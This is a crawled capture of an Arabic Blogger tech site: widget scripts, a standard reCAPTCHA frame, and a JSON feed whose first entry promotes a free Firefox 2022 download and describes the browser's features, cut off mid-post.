_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '7707152277474149432', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5yaPjXXCZDCbdOV1GbREY9BLTPFw:1768943898804', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'footer', document.getElementById('LinkList867'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AJZZxjqUNuH5fzgpXBcyiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768943901615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arab4mix.net/feeds/posts/default/-/free-programs?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27785
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432"},"updated":{"$t":"2025-09-01T01:27:46.195+03:00"},"category":[{"term":"electronic-games"},{"term":"blogger"},{"term":"articles"},{"term":"free-programs"},{"term":"seo"},{"term":"gain-from-internet"},{"term":"marketing"},{"term":"Videos"},{"term":"Information-Security"},{"term":"drivers-download"},{"term":"free-apps"},{"term":"wordpress"},{"term":"youtube-seo"}],"title":{"type":"text","$t":"مدونة كل العرب"},"subtitle":{"type":"html","$t":"كل العرب مدونة عربية تتبع جديد عالم التقنية ومدونات بلوجر والوردبريس و شروحات الويب والربح من الانترنت, سيو المواقع واليوتيوب وشروحات التسويق الإلكترونى من الافليت والدروب شيبنج"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/-\/free-programs?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/search\/label\/free-programs"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/-\/free-programs\/-\/free-programs?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"62"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-992023209821596833"},"published":{"$t":"2022-06-09T21:26:00.000+03:00"},"updated":{"$t":"2022-06-09T21:26:24.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"download-mozilla-firefox-english-arabic-free تحميل متصفح موزيلا فايرفوكس مجانا"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 id=\"_تحميل_متصفح_موزيلا_فايرفوكس_2022_Firefox_للكمبيوتر_عربي_وانجليزي_كامل_اخر_اصدار\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%) rgb(255, 255, 255); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 19px; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-align: center; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتحميل متصفح موزيلا فايرفوكس 2022 Firefox للكمبيوتر عربي وانجليزي كامل اخر اصدار مجانا\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 id=\"_نبذة_عن_متصفح_فايرفوكس_Firefox_للكمبيوتر_:-\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%) rgb(255, 255, 255); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 17px; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eنبذة عن متصفح فايرفوكس Firefox للكمبيوتر :-\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-shadow: none; box-sizing: border-box; clear: both; color: #555555; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 13px; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 0px; text-align: center; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-shadow: none; box-sizing: border-box; color: #555555; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 13px; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eهو أحد متصفحات الأنترنت الشهيرة الآن يوصف بأنه متصفح مجاني مفتوح المصدر ولعل هذه الكلمات البسيطة تلخص أحد أهم مميزاته هو أنه مجاني لن تتكلف أي ثمن عند تحميله له أداء جيد يشعرك بالرضا عند أستخدامه.\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003E\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003Eمن مجرد فتحك للمتصفح يمكنك الوصول لبعض المواقع المشهورة عن على الصفحة الرئيسية للمتصفح التمتع بمزاياه الرائعة فيمكنك التمتع بالتصفح عبر\u0026nbsp;موزيلا فايرفوكس\u0026nbsp;\"\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: #b45f06; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003EMozilla Firefox\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\" بمنتهى السهولة وبكل الإمكانيات الحديثة المتاحة أضف لذلك لن يسمح لأحد بتعقبك فهو يحقق أمان كبير لمستخدميه وخصوصية شديدة لهم.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-shadow: none; box-sizing: border-box; color: #555555; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 13px; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87n5Qe2a7AD5xLVa7LABcxnLuOHtJ7MiDmY5lGx_nRlHf_hltdloJGymMjqbyUkDxE5FAxmJ-iDyC7lSkSGNqnmAvBIXrpcb2osTCWKEmft68cazqz6mf0HuNzHnhkkUSPr-ImfbrKQokb5HpiA2HLzF8KJd5pldqiOFi79TipNfB0-gZbqCoXd8\/s480\/hqdefault19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87n5Qe2a7AD5xLVa7LABcxnLuOHtJ7MiDmY5lGx_nRlHf_hltdloJGymMjqbyUkDxE5FAxmJ-iDyC7lSkSGNqnmAvBIXrpcb2osTCWKEmft68cazqz6mf0HuNzHnhkkUSPr-ImfbrKQokb5HpiA2HLzF8KJd5pldqiOFi79TipNfB0-gZbqCoXd8\/s320\/hqdefault19.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-shadow: none; box-sizing: border-box; color: #555555; font-family: Kufi, \u0026quot;Segoe UI\u0026quot;, Tahoma; font-size: 13px; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003E\u003Ch3 id=\"_لماذا_يعتبر_متصفح_فايرفوكس_2022_واحدًا_من_أقوى_المتصفحات؟_\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eلماذا يعتبر متصفح فايرفوكس 2022 واحدًا من أقوى المتصفحات؟\u003C\/h3\u003Eيمتلك\u0026nbsp;برنامج موزيلا فايرفوكس\u0026nbsp;\"\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: #e69138; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003EMozilla Firefox\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\" أهم الأسباب التي تجعله ينضم لقائمة أقوى وأشهر المتصفحات إستخدامًا على مستوى العالم لعل أبرزها هو:\u003Cbr style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" \/\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالأمان الشديد والخصوصية\u003C\/span\u003E: لعل هذه أبرز مزايا\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cu style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eمتصفح فايرفوكس\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;وهي التي تميزه بشدة عن غيره من المتصفحات الأخرى فهو يوفر لك مزيد من الخصوصية عند استخدامك له يمنع موزيلا فايرفوكس المواقع الأخرى من أن تتعقبك عند إستخدامك له وكما انه يوفر ميزة أو ما يشابه فلتر أو مرشح إن جاز التعبير هذا الفلتر لمحاولة شديدة من المتصفح لمكافحة الخداع الذي قد تتعرض له من بعض المواقع كما يمكنك التمتع بوضع التصفح المتخفي ويحجب عنك ظهور تلك النوافذ الغريبة المتطفلة التي تسبب لك إزعاجًا شديدًا دون أن تعلم كيف تظهر لك وأنت لم تفتحها من الأصل.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eيطلعك دائمًا على ثقة المواقع التي تزورها\u003C\/span\u003E: كما قلنا أن ميزة الأمان هي التي تميز متصفح فايرفوكس ويمكن تلقيبه بأنه المتصفح الأكثر أمانًا فهو دائمًا يطلعك على درجة الثقة ناحية المواقع التي أنت بصدد الدخول لها فيخبرك بانها موثوق بها أو لا ودائمًا يتحقق بشكل تلقائي بأنك آمن ضمن التهديدات الخطرة.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eتحديد وتنظيم المتصفح كما يحلو لك\u003C\/span\u003E: يشعرك\u0026nbsp;\u003Ca href=\"https:\/\/www.pegasoft.net\/2019\/07\/download-mozilla-firefox-english-arabic.html\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.1s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003Eمتصفح فايرفوكس للكمبيوتر\u003C\/a\u003E\u0026nbsp;2022 بأنه أداة لينة في يدك وأنت من تقوم بتصميمها فلك اختيار ترتيب الأدوات المتاحة عبر المتصفح حسب رغبتك فأنت ربما تستخدم أداة معينة بشدة يمكنك جعلها واضحة لك أكثر وإخفاء أخرى وتقديم أخرى حسبما تشاء في شريط الأدوات المتاحة لك كما يوفر لك المتصفح إختيار شكله لأنه متاح به العديد من القوالب إختر من بينها ما تحبه وهو يمتلك العديد من الثيمات والخلفيات المميزة.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eفتح أكثر من نافذة في آن واحد\u003C\/span\u003E: يمكنك فتح نافذة واحدة لمتصفح\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: #b45f06; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eفايرفوكس\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;وبها افتح العديد من النوافذ الأخرى لتتمتع بتصفح أكبر في وقت أقل.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eسهولة التصفح\u003C\/span\u003E: يوفر لك\u0026nbsp;فايرفوكس كوانتوم\u0026nbsp;عملية تصفح سهلة وممتعة وذلك لأنك تستطيع من الصفحة الرئيسية للبرنامج الوصول إلى المواقع التي تريدها.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eإحتوائه على ملحقات تقدم لك خدمات مميزة\u003C\/span\u003E: ويوفر لك\u0026nbsp;\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: #b45f06; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eبرنامج موزيلا فايرفوكس\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;ميزة هامة وهي أحتوائه على بعض الملحقات التي تفيدك أثناء القيام بعملية البحث مثلاحتوائه على قارئ ملفات pdf التي تفيدك في قراءة بعض الملفات الهامة ويوفر لك خدمة التدقيق الإملائي ميزة هامة لمن يهتم بأمور الكتابة وغيرها من الإمكانات الأخرى.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: bolder; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالبرنامج مجاني\u003C\/span\u003E: يمكنك التصفح بإستخدام برنامج موزيلا\u0026nbsp;فايرفوكس عربي\u0026nbsp;بشكل مجاني تمامًا ولن تدفع أية أموال جراء إستخدامك له يمكنك فتح الروابط المختلفة والتصفح في أي وقت تشاء كما يمكنك تحميل البرنامج وتثبيته على جهازك الخاص بدون أي مقابل أيضًا.\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: outside; margin: 0px 0px 5px; outline: 0px; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: 